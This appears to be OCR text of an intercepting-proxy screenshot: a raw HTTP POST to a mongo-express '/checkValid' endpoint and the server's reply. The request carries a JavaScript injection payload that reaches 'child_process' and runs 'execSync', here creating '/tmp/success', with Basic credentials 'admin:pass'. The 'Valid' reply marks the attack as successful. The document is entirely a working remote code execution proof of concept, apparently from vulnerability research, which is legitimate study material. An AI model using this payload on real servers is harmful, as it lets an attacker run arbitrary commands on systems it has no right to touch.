 Request
Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host: 221.192.138.66:9000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("touch /tmp/success")
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-OscF8qzVGkYT+RiMBckdDQ"
set-cookie:
mongo-express=s%3A1mnx36j7IN35Ml4AUndLqcXL9r0585bR.dGhXsiurd5yyohD7HHN4xxjkFsIMiONC
0pJ5SEf9Tv8; Path=/; HttpOnly
Date: Thu, 06 Aug 2020 02:13:18 GMT
Connection: close
Valid